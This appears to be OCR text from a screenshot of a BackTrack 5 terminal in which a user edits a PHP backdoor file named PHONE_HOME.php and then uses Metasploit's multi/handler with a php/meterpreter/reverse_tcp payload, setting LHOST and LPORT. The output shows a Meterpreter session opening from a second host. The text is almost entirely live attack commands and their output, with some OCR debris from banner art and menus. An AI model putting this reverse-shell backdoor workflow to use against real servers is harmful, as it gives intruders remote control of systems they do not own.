 root@bt:~/backdoor# vi PHONE_HOME.php
root@bt: ~
File Edit View Terminal Help
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf > use exploit/multi/handler ~
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
<< back | track 5 r3
msf exploit(handler) > set LHOST 10.151.34.160
LHOST => 10.151.34.160
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
the quieter you become, the more you are able to hear
[*] Started reverse handler on 10.151.34.160:4444
[*] Starting the payload handler...
[*] Sending stage (39217 bytes) to 10.151.34.170
[*] Meterpreter session 1 opened (10.151.34.160:4444 -> 10.151.34.170:33223) at
2017-12-20 21:05:42 +0700